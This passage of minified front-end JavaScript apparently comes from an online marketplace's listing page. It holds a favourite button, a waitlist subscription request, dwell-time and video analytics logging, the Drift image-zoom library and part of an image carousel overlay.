0:i.favoriteEventSource;this.$button.favoriteButton(n,t().proxy(this.onFavor,this),t().proxy(this.onUnfavor,this))}Vn.prototype={onFavor(){this.show_num_favorers&&this.updateNumFavorers(this.num_favorers+1);this.$button.addClass("favorited-button").find(".ss-etsy").addClass("text-red")},onUnfavor(){this.show_num_favorers&&this.updateNumFavorers(this.num_favorers-1);this.$button.removeClass("favorited-button").find(".ss-etsy").removeClass("text-red")},updateNumFavorers(e){this.num_favorers=e<0?0:e;this.$num_favorers_region.html(this.num_favorers)}};const jn=Vn;const Gn=function(){t()("[data-shop-fave-container]").each((function(){new jn(t()(this))}))};const Wn={init:Gn};const Yn=function(e){const i=t()(e);i.on("change",(e=>{window.location.href=ge["default"].appendOrReplaceParameters(window.location.href,{langid_override:t()(e.target).val()})}))};const Kn=Yn;var Xn=i(42189);function Zn(e,t,i={}){const s="/api/v3/ajax/member/waitlist/subscribe";const n={listing_id:e,shop_id:t};i&&i.hasOwnProperty("listing_inventory_id")&&(n["listing_inventory_id"]=i["listing_inventory_id"]);return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"POST"}}var Qn=i(88496);const Jn=function(){};Jn.prototype={init(){this.SELECTORS={waitlistButton:"[data-btn-waitlist-notify]",overlayCloseButton:"[data-waitlist-overlay-close]",errorText:"[data-error-id]",waitlistSuccessText:'[data-ui="waitlist-success"]'};this.VARIATION_VALIDATION_TRIGGER="variations:validate";this.VARIATION_VALIDATION_ATTRIBUTE="has_variation_error";this.bindEvents()},bindEvents(){const e=this.handleClick.bind(this);document.addEventListener("click",(t=>{t.target.matches(`${this.SELECTORS.waitlistButton}, ${this.SELECTORS.waitlistButton} *`)&&e(t)}),false)},handleClick(e){e.preventDefault();e.stopPropagation();e.returnValue=false;e.cancelBubble=true;const t=document.querySelector(this.SELECTORS.waitlistButton);const i=t.getAttribute("data-listing-id");const s=t.querySelector('[name="listing_inventory_id"]');const n=s?s.value:null;const o=t.getAttribute("data-shop-id");const a=t.getAttribute("data-signin-url");this.validateVariations();if(this.hasVariationsError())return;if(!Q["default"].getSignedInUserId()){if(!(0,Qn["default"])())return;return window.location.href=a}this.subscribe(i,o,n)},validateVariations(){t()(document).trigger(this.VARIATION_VALIDATION_TRIGGER)},hasVariationsError(){return t()(document).attr(this.VARIATION_VALIDATION_ATTRIBUTE)},subscribe(e,t,i){this.waitlistButtons=document.querySelectorAll(this.SELECTORS.waitlistButton);this.errorTexts=document.querySelectorAll(this.SELECTORS.errorText);this.waitlistSuccessMessages=document.querySelectorAll(this.SELECTORS.waitlistSuccessText);this.errorTexts.forEach(V["default"].wtAccessibleHide);this.waitlistButtons.forEach(V["default"].wtAccessibleBtnLoading);const s={};i&&(s["listing_inventory_id"]=i);(0,Mt["default"])((0,Xn["default"])(Zn(e,t,s))).then((e=>{if(!e.ok){this.renderError(e);return}this.waitlistButtons.forEach(V["default"].wtAccessibleBtnLoaded);this.waitlistButtons.forEach(V["default"].wtAccessibleHide);this.waitlistSuccessMessages.forEach(V["default"].wtAccessibleShow)})).catch((e=>{this.renderError(e)}))},renderError(e){this.errorTexts.forEach(V["default"].wtAccessibleShow);this.waitlistButtons.forEach(V["default"].wtAccessibleBtnLoaded)}};const eo=Jn;const to=1e3*60;const io=5*to;const so=20;class no{constructor({pageName:e},t,i){this.window=t||window;this.document=i||document;if(!this.window.performance)return;this.state={startTime:this.isHidden()?null:0,timesLogged:0};this.pageName=e;this.interval=this.interval||setInterval(this.pageVisibilityChange.bind(this),to+50);this.document.addEventListener("visibilitychange",this.pageVisibilityChange.bind(this));this.window.addEventListener("pagehide",this.stopTimerAndLog.bind(this));this.window.addEventListener("pageshow",this.startTimer.bind(this))}pageVisibilityChange(e){const t=this.getElapsedTimeWithMax();this.isHidden()?(this.isHidden()||t>=io)&&this.stopTimerAndLog():this.startTimer();this.updateDwellTimerBadge()}startTimer(){if(null===this.state.startTime){this.state.startTime=this.getNow();this.interval=this.interval||setInterval(this.pageVisibilityChange.bind(this),to+50)}}clearTimer(){this.state.startTime=null;if(this.interval){clearInterval(this.interval);this.interval=null}}stopTimerAndLog(){if(this.state.timesLogged>=so)return;if(null!==this.state.startTime||0===this.state.timesLogged){const t=this.getElapsedTimeWithMax();const i={event_name:"page_dwell_time",dwell_time:t,page_name:this.pageName,dwell_event_num:this.state.timesLogged};o["default"].getNumber("listing_id",0)&&Object.assign(i,{listing_id:o["default"].getNumber("listing_id",0),listing_ids:[o["default"].getNumber("listing_id",0)]});0===this.state.startTime&&t!==io&&Object.assign(i,this.getPerformanceLogEntries(t));try{s["default"].logEventImmediately(i)}catch(e){U["default"].increment("dwell_time_logging_error")}this.clearTimer();this.state.timesLogged+=1}}getPerformanceLogEntries(e){const t=this.window.performance.getEntriesByType&&this.window.performance.getEntriesByType("navigation");let i;if(t&&t.length)i=t[0];else{const{domContentLoadedEventEnd:e=0,domComplete:t=0,navigationStart:s=0}=this.window.performance.timing;i={domContentLoadedEventEnd:e-s,domComplete:t-s}}return{dwell_time_from_domContentLoaded:Math.round(e-i.domContentLoadedEventEnd),dwell_time_from_domComplete:Math.round(e-i.domComplete)}}getElapsedTimeWithMax(){if(null!==this.state.startTime){const e=Math.round(this.getNow()-this.state.startTime);return e>io?io:e}return 0}getNow(){return this.window.performance.now()}updateDwellTimerBadge(){window.EtsyDwellTime=this.getElapsedTimeWithMax()}isHidden(){return"hidden"===this.document.visibilityState}}function oo(e){return new no(e)}function ao(){const e=document.querySelector('[aria-controls="legacy-materials"]');e&&new j["default"](e);const t=document.querySelector('[aria-controls="highlights-legacy-materials"]');t&&new j["default"](t)}function ro(e){ro="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function e(t){return typeof t}:function e(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};return ro(e)}var lo="object"===("undefined"===typeof HTMLElement?"undefined":ro(HTMLElement));function co(e){return lo?e instanceof HTMLElement:e&&"object"===ro(e)&&null!==e&&1===e.nodeType&&"string"===typeof e.nodeName}function uo(e,t){t.forEach((function(t){e.classList.add(t)}))}function ho(e,t){t.forEach((function(t){e.classList.remove(t)}))}var po=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function vo(){if(document.querySelector(".drift-base-styles"))return;var e=document.createElement("style");e.type="text/css";e.classList.add("drift-base-styles");e.appendChild(document.createTextNode(po));var t=document.head;t.insertBefore(e,t.firstChild)}function _o(){throw new Error("Missing parameter")}function fo(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function go(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||false;s.configurable=true;"value"in s&&(s.writable=true);Object.defineProperty(e,s.key,s)}}function mo(e,t,i){t&&go(e.prototype,t);i&&go(e,i);return e}var Eo=function(){function e(t){fo(this,e);this.isShowing=false;var i=t.namespace,s=void 0===i?null:i,n=t.zoomFactor,o=void 0===n?_o():n,a=t.containerEl,r=void 0===a?_o():a;this.settings={namespace:s,zoomFactor:o,containerEl:r};this.openClasses=this._buildClasses("open");this._buildElement()}mo(e,[{key:"_buildClasses",value:function e(t){var i=["drift-".concat(t)];var s=this.settings.namespace;s&&i.push("".concat(s,"-").concat(t));return i}},{key:"_buildElement",value:function e(){this.el=document.createElement("div");uo(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function e(t,i){this.isShowing=true;this.settings.containerEl.appendChild(this.el);var s=this.el.style;s.width="".concat(Math.round(t/this.settings.zoomFactor),"px");s.height="".concat(Math.round(i/this.settings.zoomFactor),"px");uo(this.el,this.openClasses)}},{key:"hide",value:function e(){this.isShowing&&this.settings.containerEl.removeChild(this.el);this.isShowing=false;ho(this.el,this.openClasses)}},{key:"setPosition",value:function e(t,i,s){var n=window.pageXOffset;var o=window.pageYOffset;var a=s.left+t*s.width-this.el.clientWidth/2+n;var r=s.top+i*s.height-this.el.clientHeight/2+o;a<s.left+n?a=s.left+n:a+this.el.clientWidth>s.left+s.width+n&&(a=s.left+s.width-this.el.clientWidth+n);r<s.top+o?r=s.top+o:r+this.el.clientHeight>s.top+s.height+o&&(r=s.top+s.height-this.el.clientHeight+o);this.el.style.left="".concat(a,"px");this.el.style.top="".concat(r,"px")}}]);return e}();function bo(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function yo(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||false;s.configurable=true;"value"in s&&(s.writable=true);Object.defineProperty(e,s.key,s)}}function So(e,t,i){t&&yo(e.prototype,t);i&&yo(e,i);return e}var To=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};bo(this,e);this._show=this._show.bind(this);this._hide=this._hide.bind(this);this._handleEntry=this._handleEntry.bind(this);this._handleMovement=this._handleMovement.bind(this);var i=t.el,s=void 0===i?_o():i,n=t.zoomPane,o=void 0===n?_o():n,a=t.sourceAttribute,r=void 0===a?_o():a,l=t.handleTouch,d=void 0===l?_o():l,c=t.onShow,u=void 0===c?null:c,h=t.onHide,p=void 0===h?null:h,v=t.hoverDelay,_=void 0===v?0:v,f=t.touchDelay,g=void 0===f?0:f,m=t.hoverBoundingBox,E=void 0===m?_o():m,b=t.touchBoundingBox,y=void 0===b?_o():b,S=t.namespace,T=void 0===S?null:S,w=t.zoomFactor,C=void 0===w?_o():w,A=t.boundingBoxContainer,O=void 0===A?_o():A;this.settings={el:s,zoomPane:o,sourceAttribute:r,handleTouch:d,onShow:u,onHide:p,hoverDelay:_,touchDelay:g,hoverBoundingBox:E,touchBoundingBox:y,namespace:T,zoomFactor:C,boundingBoxContainer:O};(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new Eo({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer}));this.enabled=true;this._bindEvents()}So(e,[{key:"_preventDefault",value:function e(t){t.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function e(t){this.settings.touchDelay&&this._isTouchEvent(t)&&!this.isShowing||t.preventDefault()}},{key:"_isTouchEvent",value:function e(t){return!!t.touches}},{key:"_bindEvents",value:function e(){this.settings.el.addEventListener("mouseenter",this._handleEntry,false);this.settings.el.addEventListener("mouseleave",this._hide,false);this.settings.el.addEventListener("mousemove",this._handleMovement,false);if(this.settings.handleTouch){this.settings.el.addEventListener("touchstart",this._handleEntry,false);this.settings.el.addEventListener("touchend",this._hide,false);this.settings.el.addEventListener("touchmove",this._handleMovement,false)}else{this.settings.el.addEventListener("touchstart",this._preventDefault,false);this.settings.el.addEventListener("touchend",this._preventDefault,false);this.settings.el.addEventListener("touchmove",this._preventDefault,false)}}},{key:"_unbindEvents",value:function e(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,false);this.settings.el.removeEventListener("mouseleave",this._hide,false);this.settings.el.removeEventListener("mousemove",this._handleMovement,false);if(this.settings.handleTouch){this.settings.el.removeEventListener("touchstart",this._handleEntry,false);this.settings.el.removeEventListener("touchend",this._hide,false);this.settings.el.removeEventListener("touchmove",this._handleMovement,false)}else{this.settings.el.removeEventListener("touchstart",this._preventDefault,false);this.settings.el.removeEventListener("touchend",this._preventDefault,false);this.settings.el.removeEventListener("touchmove",this._preventDefault,false)}}},{key:"_handleEntry",value:function e(t){this._preventDefaultAllowTouchScroll(t);this._lastMovement=t;"mouseenter"==t.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function e(){if(!this.enabled)return;var t=this.settings.onShow;t&&"function"===typeof t&&t();this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight);if(this._lastMovement){var i=this._lastMovement.touches;(i&&this.settings.touchBoundingBox||!i&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}},{key:"_hide",value:function e(t){t&&this._preventDefaultAllowTouchScroll(t);this._lastMovement=null;this.entryTimeout&&clearTimeout(this.entryTimeout);this.boundingBox&&this.boundingBox.hide();var i=this.settings.onHide;i&&"function"===typeof i&&i();this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function e(t){if(t){this._preventDefaultAllowTouchScroll(t);this._lastMovement=t}else{if(!this._lastMovement)return;t=this._lastMovement}var i;var s;if(t.touches){var n=t.touches[0];i=n.clientX;s=n.clientY}else{i=t.clientX;s=t.clientY}var o=this.settings.el;var a=o.getBoundingClientRect();var r=i-a.left;var l=s-a.top;var d=r/this.settings.el.clientWidth;var c=l/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(d,c,a);this.settings.zoomPane.setPosition(d,c,a)}},{key:"isShowing",get:function e(){return this.settings.zoomPane.isShowing}}]);return e}();function wo(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Co(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||false;s.configurable=true;"value"in s&&(s.writable=true);Object.defineProperty(e,s.key,s)}}function Ao(e,t,i){t&&Co(e.prototype,t);i&&Co(e,i);return e}var Oo=document.createElement("div").style;var Io="undefined"!==typeof document&&("animation"in Oo||"webkitAnimation"in Oo);var Lo=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};wo(this,e);this._completeShow=this._completeShow.bind(this);this._completeHide=this._completeHide.bind(this);this._handleLoad=this._handleLoad.bind(this);this.isShowing=false;var i=t.container,s=void 0===i?null:i,n=t.zoomFactor,o=void 0===n?_o():n,a=t.inline,r=void 0===a?_o():a,l=t.namespace,d=void 0===l?null:l,c=t.showWhitespaceAtEdges,u=void 0===c?_o():c,h=t.containInline,p=void 0===h?_o():h,v=t.inlineOffsetX,_=void 0===v?0:v,f=t.inlineOffsetY,g=void 0===f?0:f,m=t.inlineContainer,E=void 0===m?document.body:m;this.settings={container:s,zoomFactor:o,inline:r,namespace:d,showWhitespaceAtEdges:u,containInline:p,inlineOffsetX:_,inlineOffsetY:g,inlineContainer:E};this.openClasses=this._buildClasses("open");this.openingClasses=this._buildClasses("opening");this.closingClasses=this._buildClasses("closing");this.inlineClasses=this._buildClasses("inline");this.loadingClasses=this._buildClasses("loading");this._buildElement()}Ao(e,[{key:"_buildClasses",value:function e(t){var i=["drift-".concat(t)];var s=this.settings.namespace;s&&i.push("".concat(s,"-").concat(t));return i}},{key:"_buildElement",value:function e(){this.el=document.createElement("div");uo(this.el,this._buildClasses("zoom-pane"));var t=document.createElement("div");uo(t,this._buildClasses("zoom-pane-loader"));this.el.appendChild(t);this.imgEl=document.createElement("img");this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function e(t){this.imgEl.setAttribute("src",t)}},{key:"_setImageSize",value:function e(t,i){this.imgEl.style.width="".concat(t*this.settings.zoomFactor,"px");this.imgEl.style.height="".concat(i*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function e(t,i,s){var n=this.imgEl.offsetWidth;var o=this.imgEl.offsetHeight;var a=this.el.offsetWidth;var r=this.el.offsetHeight;var l=a/2;var d=r/2;var c=n*t;var u=o*i;var h=l-c;var p=d-u;var v=a-n;var _=r-o;var f=v>0;var g=_>0;var m=f?v/2:0;var E=g?_/2:0;var b=f?v/2:v;var y=g?_/2:_;if(this.el.parentElement===this.settings.inlineContainer){var S=window.pageXOffset;var T=window.pageYOffset;var w=s.left+t*s.width-a/2+this.settings.inlineOffsetX+S;var C=s.top+i*s.height-r/2+this.settings.inlineOffsetY+T;if(this.settings.containInline){w<s.left+S?w=s.left+S:w+a>s.left+s.width+S&&(w=s.left+s.width-a+S);C<s.top+T?C=s.top+T:C+r>s.top+s.height+T&&(C=s.top+s.height-r+T)}this.el.style.left="".concat(w,"px");this.el.style.top="".concat(C,"px")}if(!this.settings.showWhitespaceAtEdges){h>m?h=m:h<b&&(h=b);p>E?p=E:p<y&&(p=y)}this.imgEl.style.transform="translate(".concat(h,"px, ").concat(p,"px)");this.imgEl.style.webkitTransform="translate(".concat(h,"px, ").concat(p,"px)")}},{key:"_removeListenersAndResetClasses",value:function e(){this.el.removeEventListener("animationend",this._completeShow,false);this.el.removeEventListener("animationend",this._completeHide,false);this.el.removeEventListener("webkitAnimationEnd",this._completeShow,false);this.el.removeEventListener("webkitAnimationEnd",this._completeHide,false);ho(this.el,this.openClasses);ho(this.el,this.closingClasses)}},{key:"show",value:function e(t,i,s){this._removeListenersAndResetClasses();this.isShowing=true;uo(this.el,this.openClasses);if(this.imgEl.getAttribute("src")!=t){uo(this.el,this.loadingClasses);this.imgEl.addEventListener("load",this._handleLoad,false);this._setImageURL(t)}this._setImageSize(i,s);this._isInline?this._showInline():this._showInContainer();if(Io){this.el.addEventListener("animationend",this._completeShow,false);this.el.addEventListener("webkitAnimationEnd",this._completeShow,false);uo(this.el,this.openingClasses)}}},{key:"_showInline",value:function e(){this.settings.inlineContainer.appendChild(this.el);uo(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function e(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function e(){this._removeListenersAndResetClasses();this.isShowing=false;if(Io){this.el.addEventListener("animationend",this._completeHide,false);this.el.addEventListener("webkitAnimationEnd",this._completeHide,false);uo(this.el,this.closingClasses)}else{ho(this.el,this.openClasses);ho(this.el,this.inlineClasses)}}},{key:"_completeShow",value:function e(){this.el.removeEventListener("animationend",this._completeShow,false);this.el.removeEventListener("webkitAnimationEnd",this._completeShow,false);ho(this.el,this.openingClasses)}},{key:"_completeHide",value:function e(){this.el.removeEventListener("animationend",this._completeHide,false);this.el.removeEventListener("webkitAnimationEnd",this._completeHide,false);ho(this.el,this.openClasses);ho(this.el,this.closingClasses);ho(this.el,this.inlineClasses);this.el.setAttribute("style","");this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function e(){this.imgEl.removeEventListener("load",this._handleLoad,false);ho(this.el,this.loadingClasses)}},{key:"_isInline",get:function e(){var t=this.settings.inline;return true===t||"number"===typeof t&&window.innerWidth<=t}}]);return e}();function No(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ro(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||false;s.configurable=true;"value"in s&&(s.writable=true);Object.defineProperty(e,s.key,s)}}function Po(e,t,i){t&&Ro(e.prototype,t);i&&Ro(e,i);return e}var Do=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};No(this,e);this.VERSION="1.4.0";this.triggerEl=t;this.destroy=this.destroy.bind(this);if(!co(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var s=i["namespace"]||null;var n=i["showWhitespaceAtEdges"]||false;var o=i["containInline"]||false;var a=i["inlineOffsetX"]||0;var r=i["inlineOffsetY"]||0;var l=i["inlineContainer"]||document.body;var d=i["sourceAttribute"]||"data-zoom";var c=i["zoomFactor"]||3;var u=void 0===i["paneContainer"]?document.body:i["paneContainer"];var h=i["inlinePane"]||375;var p=!("handleTouch"in i)||!!i["handleTouch"];var v=i["onShow"]||null;var _=i["onHide"]||null;var f=!("injectBaseStyles"in i)||!!i["injectBaseStyles"];var g=i["hoverDelay"]||0;var m=i["touchDelay"]||0;var E=i["hoverBoundingBox"]||false;var b=i["touchBoundingBox"]||false;var y=i["boundingBoxContainer"]||document.body;if(true!==h&&!co(u))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!co(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:s,showWhitespaceAtEdges:n,containInline:o,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:d,zoomFactor:c,paneContainer:u,inlinePane:h,handleTouch:p,onShow:v,onHide:_,injectBaseStyles:f,hoverDelay:g,touchDelay:m,hoverBoundingBox:E,touchBoundingBox:b,boundingBoxContainer:y};this.settings.injectBaseStyles&&vo();this._buildZoomPane();this._buildTrigger()}Po(e,[{key:"_buildZoomPane",value:function e(){this.zoomPane=new Lo({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function e(){this.trigger=new To({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function e(t){this.zoomPane._setImageURL(t)}},{key:"disable",value:function e(){this.trigger.enabled=false}},{key:"enable",value:function e(){this.trigger.enabled=true}},{key:"destroy",value:function e(){this.trigger._hide();this.trigger._unbindEvents()}},{key:"isShowing",get:function e(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function e(){return this.settings.zoomFactor},set:function e(t){this.settings.zoomFactor=t;this.zoomPane.settings.zoomFactor=t;this.trigger.settings.zoomFactor=t;this.boundingBox.settings.zoomFactor=t}}]);return e}();Object.defineProperty(Do.prototype,"isShowing",{get:function e(){return this.isShowing}});Object.defineProperty(Do.prototype,"zoomFactor",{get:function e(){return this.zoomFactor},set:function e(t){this.zoomFactor=t}});Do.prototype["setZoomImageURL"]=Do.prototype.setZoomImageURL;Do.prototype["disable"]=Do.prototype.disable;Do.prototype["enable"]=Do.prototype.enable;Do.prototype["destroy"]=Do.prototype.destroy;var xo=i(83395);class Fo{constructor(e,t={}){const{hideControls:i,statsDPrefix:s,eventPrefix:n,listingId:a}=t;this.video=e;if(!this.video)return;this.listingId=null!==a&&void 0!==a?a:o["default"].getNumber("listing_id",null);this.isMweb=o["default"].getBoolean("is_mobile",false);this.isReady=false;this.videoPlayCount=0;this.totalVideoPlayCount=0;this.totalVideoShownCount=0;this.isLoading=false;this.isLoaded=false;const r=this.video.parentElement;this.canPlayVideo=true;this.errorState=r.querySelector("[data-video-error-state]");this.retries=1;this.loadingSpinner=r.querySelector("[data-video-loading-icon]");this.statsDSampleRate=.2;this.statsDPrefix=null!==s&&void 0!==s?s:"buyer_platform.listing.video";this.eventPrefix=null!==n&&void 0!==n?n:"listing_page_video_";this.bufferStalledCount=0;this.lastBufferedTime=0;this.showSpinnerStartedTime=0;this.showSpinnerAccumulatedTime=0;i&&this.video.removeAttribute("controls");this.sources=this.video.querySelectorAll("source");this.lastSourceIndex=this.sources.length-1;this.showedPlayOverlay=false;this.playOverlay=r.querySelector("[data-video-play-overlay]");this.needsManualPlay=false;this.registerEvents(t)}static get enoughBufferedPercentage(){return.4}static get bufferedStalledLimit(){return 6}registerEvents({numLoops:e,endAutoplayCallback:t,shouldLoopIndefinitely:i}){this.playOrPause=this.playOrPause.bind(this);this.sources[this.lastSourceIndex].addEventListener("error",(()=>{this.isLoading=false;const e=new Error("Error loading video source");this.onError(e)}));this.video.addEventListener("ended",(()=>{0===this.totalVideoPlayCount&&this.logPrefixedEvent("finished_first_video_play");this.videoPlayCount++;this.totalVideoPlayCount++;if(i||this.videoPlayCount<e){this._play();this.logPrefixedEvent("loop");this.statsDIncrement("loop")}else{this.logPrefixedEvent("finished_autoplay");this.statsDIncrement("finished_autoplay");t instanceof Function&&t()}}));this.video.addEventListener("click",this.playOrPause);this.playOverlay.addEventListener("click",this.playOrPause)}retry(){this.isLoaded||this.video.load();this._play()}onError(e){if(this.retries){setTimeout(this.retry.bind(this),500);this.retries--;this.statsDIncrement("retry")}else this.handleError(e)}playOrPause(){if(!this.video||!this.canPlayVideo)return;if(this.video.paused||this.video.ended||0===this.video.currentTime){this.play();this.logPrefixedEvent("play");this.statsDIncrement("play")}else{this.pause();this.logPrefixedEvent("pause");this.statsDIncrement("pause")}}reset(){if(!this.video||!this.canPlayVideo)return;this.pause();this.hideLoadingState();this.videoPlayCount=0;0!==this.video.currentTime&&(this.video.currentTime=0)}play(){if(!this.isReady&&!this.isLoaded&&!this.isLoading&&"auto"!==this.video.preload){this.isLoading=true;this.video.addEventListener("loadeddata",(e=>{this.isLoaded=true;this.isLoading=false}));this.video.load()}this.isBufferedEnough()||this.showLoadingState();this.shouldPause=false;this.showPlayOverlay(false);this._play()}_play(){if(this.isPlaying())return;this.isReady=false;const e=this.video.play()||Promise.resolve();return e.then((()=>{this.isReady=true;if(this.shouldPause){this.pause();this.shouldPause=false}else if(this.isBufferedEnough())this.showVideo(true);else{this.video.pause();if(this.isWaiting)return;this.isWaiting=true;setTimeout((()=>{this.isWaiting=false;this._play()}),1e3)}})).catch((e=>{if("AbortError"===e.name||e.code===DOMException.ABORT_ERR)return;if("NotAllowedError"===e.name){this.needsManualPlay=true;this.showPlayOverlay(true);return}this.onError(e)}))}pause(){this.shouldPause=true;if(this.isReady){this.video.pause();this.needsManualPlay&&this.showPlayOverlay(true)}}isBufferedEnough(){if(!this.video||!this.video.buffered.length)return false;const e=this.video.buffered.end(0);e===this.lastBufferedTime&&e!==this.video.duration?this.bufferStalledCount++:this.lastBufferedTime=e;return e/this.video.duration>Fo.enoughBufferedPercentage||this.bufferStalledCount>Fo.bufferedStalledLimit}isPlaying(){return this.video&&!this.video.paused&&!this.video.ended&&this.video.readyState>this.video.HAVE_CURRENT_DATA}handleError(e={message:""}){this.canPlayVideo=false;this.isReady=false;this.showErrorState();this.logPrefixedEvent("error_text_shown",{error:e.message,spinnerShownTime:this.showSpinnerAccumulatedTime});this.statsDTiming("time_before_error_text_shown",this.showSpinnerAccumulatedTime);Bt["default"].captureException(e,{tags:{component:"listzilla/video-player"}})}logPrefixedEvent(e,t={}){if(!e)return;s["default"].logEvent({event_name:`${this.eventPrefix}${e}`,source:"listing",listing_id:parseInt(this.listingId,10),videoPlayCount:this.videoPlayCount,totalVideoPlayCount:this.totalVideoPlayCount,...t})}statsDIncrement(e){const t=this.isMweb?"is_mobile":"is_desktop";U["default"].increment(`${this.statsDPrefix}.${t}.${e.toLowerCase()}`,this.statsDSampleRate);U["default"].increment(`${this.statsDPrefix}.${e.toLowerCase()}`,this.statsDSampleRate)}statsDTiming(e,t){const i=this.isMweb?"is_mobile":"is_desktop";U["default"].timing(`${this.statsDPrefix}.${i}.${e.toLowerCase()}`,t,this.statsDSampleRate);U["default"].timing(`${this.statsDPrefix}.${e.toLowerCase()}`,t,this.statsDSampleRate)}hideVideo(){if(!this.video)return;V["default"].wtAccessibleHide(this.video)}showVideo(e=false){if(!this.video)return;this.hideLoadingState();this.hideErrorState();V["default"].wtAccessibleShow(this.video);if(!e)return;if(0===this.totalVideoShownCount){this.logPrefixedEvent("started_first_video_play",{spinnerShownTime:this.showSpinnerAccumulatedTime,showedPlayOverlay:this.showedPlayOverlay});this.statsDTiming("spinner_shown_time",this.showSpinnerAccumulatedTime)}this.totalVideoShownCount++}hideLoadingState(){if(!this.loadingSpinner)return;if(0!==this.showSpinnerStartedTime){this.showSpinnerAccumulatedTime+=performance.now()-this.showSpinnerStartedTime;this.showSpinnerStartedTime=0}V["default"].wtAccessibleHide(this.loadingSpinner)}showLoadingState(){if(!this.loadingSpinner)return;0===this.showSpinnerStartedTime&&(this.showSpinnerStartedTime=performance.now());this.hideVideo();this.hideErrorState();V["default"].wtAccessibleShow(this.loadingSpinner)}showErrorState(){if(!this.errorState)return;this.hideVideo();this.hideLoadingState();V["default"].wtAccessibleShow(this.errorState)}hideErrorState(){if(!this.errorState)return;V["default"].wtAccessibleHide(this.errorState)}showPlayOverlay(e=false){if(e){V["default"].wtAccessibleShow(this.playOverlay);this.showedPlayOverlay=true;this.showVideo(false);this.needsManualPlay=false}else V["default"].wtAccessibleHide(this.playOverlay)}}const Mo=Fo;const Bo=2;const ko="imageOverlayChanged";const Ho=6;const Uo=.86;const qo=2;class $o{constructor(e){this.imageOverlayElement=e;this.shouldShowThumbnails=o["default"].getBoolean("shouldShowThumbnails",false);this.listingId=o["default"].getNumber("listing_id");this.carouselHeightPercentageRelativeToWidthArray=o["default"].getArray("carousel_height_percentage_relative_to_width",[]);this.imageCarouselPanes=document.querySelector("[data-carousel-pane-list]");this.imageCarouselElement=document.querySelector('[data-component="listing-page-image-carousel"]');this.clickToZoomToast=document.querySelector("[data-click-to-zoom-toast]");this.mainPanelImages=document.querySelector("[data-image-overlay-list]");this.thumbnailContainer=document.querySelector("[data-thumbnail-container]");this.variationSelectionButtons=this.imageOverlayElement.querySelectorAll("[data-selector='image-caption-variation-selection-button']");this.variationSelectionConfirmationMessages=this.imageOverlayElement.querySelectorAll("[data-selector='image-caption-variation-selection-confirmation-message']");this.variationSelectionDisabledMessages=this.imageOverlayElement.querySelectorAll("[data-selector='image-caption-variation-selection-disabled-message']");this.imageIdsByListingVariationIds=o["default"].getObject("image_ids_by_listing_variation_ids",null);this.t